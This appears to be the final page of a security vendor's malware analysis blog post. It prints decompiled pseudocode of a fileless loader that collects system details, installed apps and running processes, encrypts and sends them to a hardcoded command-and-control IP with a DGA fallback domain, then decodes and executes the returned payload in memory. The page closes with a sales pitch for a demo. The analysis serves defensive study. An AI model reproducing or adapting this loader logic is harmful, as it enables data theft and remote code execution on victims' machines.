37 dc->NtMajorVersion = MEMORY[0x7FFE026C]; // _KUSER_SHARED_DATA.NtMajorVersion
38 dc->NtMinorVersion = MEMORY[0x7FFE0270]; // _KUSER_SHARED_DATA.NtMinorVersion
39 v3 = GetCurrentProcess();
40 dc->IsWow64Process = check_IsWow64Process((int)v3);
41 dc->Is64Bit = is_64bit();
42 nSize = 0x40;
43 GetComputerNameA(dc->ComputerName, &nSize);
44 nSize = 0x40;
45 GetComputerNameExA(ComputerNameDnsDomain, dc->ComputerNameDnsDomain, &nSize);
46 get_ip_addresses(dc);
47 num_of_names = 0;
48 collect_installed_apps_names(dc, &num_of_names, 0);
49 if ( dc->IsWow64Process )
50 collect_installed_apps_names(dc, &num_of_names, 1u);
51 collect_running_processes_names(dc, &num_of_names);
52 encrypt_decrypt((BYTE *)dc, (num_of_names << 8) + 0x100);
53 payloadSize = encode_b64((char *)dc, (num_of_names << 8) + 0x100, 0, 0);// calculate needed size
54 payload = LocalAlloc(0x40u, payloadSize + 0x100);
55 encode_b64((char *)dc, (num_of_names << 8) + 0x100, payload, payloadSize);
56 WSAStartup(0x202u, &WSAData);
57 agono_registry_NID_get();
58 v4 = payloadSize;
59 v5 = payload;
60 sIP = ip_to_str(0x947E17ED8, &Dest); // 216.126.225.148
61 enc_payload = (ENC_PAYLOAD *)get_payload_from_c2(sIP, v5, v4);
62 if ( !enc_payload )
63 {
64 v8 = get_DGA_c2_host(); // ab%x%x.com
65 *(_DWORD *)pvData = v8;
66 if ( v8 )
67 {
68 v9 = payloadSize;
69 v10 = payload;
70 v11 = ip_to_str(v8, &Dest);
71 enc_payload = (ENC_PAYLOAD *)get_payload_from_c2(v11, v10, v9);
72 agono_registry_NID_set(pvData[0]);
73 }
74 }
75 LocalFree(payload);
76 agono_registry_TCID_set(current_time);
77 if ( enc_payload )
78 {
79 if ( enc_payload->Size > 4 && enc_payload->MUID == dc->MUID )
80 {
81 payloadSize_ = decode_b64((char *)&enc_payload->data, enc_payload->Size - 4, 0, 0);
82 payloadSize = payloadSize_;
83 if ( payloadSize_ )
84 {
85 payload = VirtualAlloc(0, payloadSize_ + 0x40000, 0x1000u, 0x40u);
86 decode_b64((char *)&enc_payload->data, enc_payload->Size - 4, payload, payloadSize);
87 encrypt_decrypt((BYTE *)payload, payloadSize);
88 ((void (__stdcall *)(HMODULE (__stdcall *)(LPCSTR), FARPROC (__stdcall *)(HMODULE, LPCSTR)))payload)(// Code execution
89 LoadLibraryA,
90 GetProcAddress);
91 VirtualFree(payload, 0, 0x8000u);
92 agono_registry_TCID_set(current_time + 0x80);
Updated on September 19.
Are you Protected from Fileless Attacks?
Talk to our cybersecurity experts to learn if your business is exposed to fileless threats and how Morphisec can help.
GET A DEMO
Contact SalesInquire via Azure
6/6